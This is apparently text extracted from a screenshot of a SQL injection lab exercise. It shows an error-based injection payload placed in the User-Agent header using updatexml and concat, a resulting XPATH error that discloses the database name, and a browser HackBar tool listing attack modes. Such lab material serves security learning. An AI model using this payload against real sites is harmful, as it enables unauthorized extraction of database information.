 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'OR updatexml(1,concat("!",database()),2) OR'
XPATH syntax error: '!security'
SUCCESSFULLY
LOGGED IN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
Name Value
Content-Type application/x-www-form-urlencoded
Name Value
User-Agent updatexml(1,concat("!",database()),2) OR'
Name Value
Accept text/html,application/xhtml+xml,applicatio